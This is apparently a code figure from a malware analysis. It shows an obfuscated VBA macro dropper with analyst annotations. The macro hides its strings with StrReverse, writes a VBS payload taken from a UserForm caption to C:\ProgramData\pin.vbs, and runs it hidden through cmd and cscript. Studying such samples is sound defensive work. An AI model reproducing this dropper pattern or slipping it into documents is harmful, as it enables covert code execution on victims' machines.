 Diagram-721 - bxh (Code)
(General)
Sub eFile()
Dim QQ1 As Object
Set QQ1 = New Form
RO = StrReverse("\ataDmargorP\:C")
ROI = RO + StrReverse("sbv.nip")
ii = StrReverse("")
Ne = StrReverse("IZOIZIMIZI")
WW = QQ1.t2.Caption
Used to extract VBS from UserForm t2
MyFile = FreeFile
Open ROI For Output As #MyFile
String reversed execution command
Print #MyFile, WW
Close #MyFile
fun = Shell(StrReverse("sbv.nip\ataDmargorP\:C exe.tpircsc k/ dmc"), Chr(48))
End
End Sub